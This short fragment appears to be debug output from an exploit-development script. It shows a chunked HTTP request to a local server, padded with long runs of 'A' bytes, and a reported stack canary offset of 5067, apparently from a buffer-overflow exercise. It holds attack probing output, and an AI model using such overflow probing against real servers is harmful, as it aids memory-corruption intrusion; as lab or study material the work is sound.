 i = 5067
[DEBUG] Sent 0x1409 bytes:
'\n'
'GET / HTTP/1.1\n'
'Host: 127.0.0.1\n'
'Transfer-Encoding: chunked\r\n'
'\r\n'
'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
[*] Closed connection to 127.0.0.1 port 80
[*] canary_offset is:5067
Process finished with exit code 0